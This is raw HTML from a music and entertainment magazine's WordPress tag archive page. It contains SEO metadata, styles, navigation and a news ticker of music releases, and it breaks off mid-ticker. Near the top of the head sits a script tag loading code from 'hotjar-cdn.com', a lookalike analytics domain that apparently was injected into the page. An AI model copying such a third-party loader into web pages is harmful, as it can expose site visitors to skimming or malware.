

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/public-displays-of-affection-too/
body_size: 11344
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Public Displays Of Affection Too Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/public-displays-of-affection-too/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Public Displays Of Affection Too Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/public-displays-of-affection-too/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/public-displays-of-affection-too/","url":"https://onewestmagazine.com/magazine/tag/public-displays-of-affection-too/","name":"Public Displays Of Affection Too Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/public-displays-of-affection-too/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/public-displays-of-affection-too/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2022/07/Screen-Shot-2022-07-03-at-2.44.26-PM.png","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/public-displays-of-affection-too/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/public-displays-of-affection-too/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2022/07/Screen-Shot-2022-07-03-at-2.44.26-PM.png","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2022/07/Screen-Shot-2022-07-03-at-2.44.26-PM.png","width":553,"height":553,"caption":"Muni Long"},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/public-displays-of-affection-too/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"Public Displays Of Affection Too"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Public Displays Of Affection Too Tag Feed" href="https://onewestmagazine.com/magazine/tag/public-displays-of-affection-too/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/4740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-public-displays-of-affection-too tag-4740 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">
						<span class="mh-ticker-item-date">
                        	[ January 27, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
						<span class="mh-ticker-item-date">
                        	[ January 25, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
